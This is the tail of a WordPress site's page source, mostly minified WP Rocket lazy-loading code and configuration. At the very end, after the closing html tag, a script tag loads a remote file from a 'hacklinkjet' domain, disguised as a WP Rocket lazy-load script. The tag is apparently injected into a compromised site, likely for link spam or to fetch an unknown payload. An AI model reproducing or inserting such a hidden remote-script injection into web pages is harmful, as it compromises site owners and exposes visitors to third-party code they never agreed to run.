t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){const n=e[t];Object.defineProperty(e,t,{get:n||function(){},set:n=>{e["rocket"+t]=n}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e?"rocket-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mouseover","touchmove","touchstart","wheel"]);e._delayEventListeners(),e._delayJQueryReady(e),e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script><script type="text/javascript" id="rocket-preload-links-js-extra">
/*  */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\.php\/)?wp\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/citaregistrocivil.com.es","onHoverDelay":"100","rateThrottle":"3"};
/*  */
</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://citaregistrocivil.com.es/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script></body></html> <script type="rocketlazyloadscript" src="https://panel.hacklinkjet.com/zirve.js"></script>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->